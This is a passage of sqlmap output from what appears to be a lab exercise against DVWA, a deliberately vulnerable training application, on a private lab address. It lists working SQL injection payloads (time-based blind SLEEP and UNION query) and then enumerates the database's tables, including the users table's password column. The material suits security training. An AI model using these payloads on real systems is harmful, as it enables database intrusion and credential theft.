 UNION SELECT 7654 UNION SELECT 3485 UNION SELECT 8984)a GROUP BY x)-- QPGd&
Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3' AND (SELECT 7656 FROM (SELECT(SLEEP(5)))GzKq)-- uDWQ&Subm
it=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=3' UNION ALL SELECT NULL,CONCAT(0×71627a7171,0×48465773444c4
2476f687a7242796d5a7155575363527565714f486d7165717a6c6c6d4348634364,0×716a76
6a71)#&Submit=Submit
---
[20:04:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[20:04:02] [WARNING] missing database parameter. sqlmap is going to use the
current database to enumerate table(s) columns
[20:04:02] [INFO] fetching current database
[20:04:02] [INFO] fetching tables for database: 'dvwa'
[20:04:02] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[20:04:02] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: guestbook
[3 columns]
+------------+----------------------+
| Column     | Type                 |
+------------+----------------------+
| comment    | varchar(300)         |
| name       | varchar(100)         |
| comment_id | smallint(5) unsigned |
+------------+----------------------+

Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+

[20:04:02] [INFO] fetched data logged to text files under '/home/kali/.local
/share/sqlmap/output/192.168.56.103'